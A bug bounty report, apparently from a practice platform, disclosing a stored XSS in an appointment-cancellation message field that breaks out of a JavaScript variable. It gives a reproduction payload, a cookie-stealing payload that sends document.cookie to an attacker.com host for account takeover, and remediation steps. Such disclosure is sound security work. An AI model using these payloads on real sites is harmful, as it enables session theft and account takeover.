Description
Hello Sean,
When users cancel their appointments they can leave a message for the doctor. Proper sanitization is not implemented in place which makes Stored XSS possible on this endpoint. This vulnerability leads to a one-click account takeover.
The developer tried to fix the other vulnerability on this endpoint. However, it wasn't properly patched which results in another Stored-XSS on the /manageappointment.php endpoint.
The reflection context changes from <textarea> to JavaScript variable, and several special characters such as < > are filtered. However, as the reflection context is inside the JavaScript variable, it is possible to break out of the syntax using the ' character and input the XSS payload.
Steps To Reproduce
- Make an appointment using the
/book-appointment.html endpoint:

You will be given an appointment ID, that you can further use to check your appointment:

- Use your appointment ID on the
/yourappointments.php endpoint and Intercept the request to Modify Appointments.
- Use
'-alert(document.cookie)-' as the value of the message parameter:


- Revisit the
/yourappointments.php endpoint using your appointment ID, and XSS executes:
Exploitation
To further exploit this XSS, an attacker can craft a payload to steal the victim's cookies, which leads to account takeover:
';let%20img%3ddocument.createElement('img');img.src='//attacker.com/'%2bdocument.cookie;document.body.appendChild(img);let%20a='
- Here is the
/manageappointment.php source code after the injection:

- After the victim opens the malicious URL, his cookies will be sent to the attacker's server without him realizing it.

Impact
- XSS leading to one-click account takeover.
Remediation
- Implement proper sanitization on the
message parameter.
- Filtering/Escaping various special characters e.g.
< " ' >
- Set
httponly cookies so that javascript can not access the cookies.
- Remove/Expire the
drps cookies after logging out.
Kind Regards,
HolyBugx
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 




